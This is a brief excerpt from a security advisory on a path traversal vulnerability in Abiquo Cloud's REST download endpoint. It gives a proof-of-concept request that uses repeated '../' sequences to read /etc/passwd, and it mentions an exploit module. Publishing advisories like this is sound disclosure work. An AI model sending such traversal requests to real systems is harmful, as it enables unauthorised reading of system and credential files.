Technical Details
Description
The issue can be exploited with any web browser by issuing the following request to the REST endpoint.
PoC Request:
/am/rest_AM/downloadFileFromPath/?imagePath=../../../../../../../../../../../etc/passwd
A VASTO module has been developed to exploit the issue.
Secure Network – Security Research Advisory – Abiquo Cloud Path Traversal Vulnerability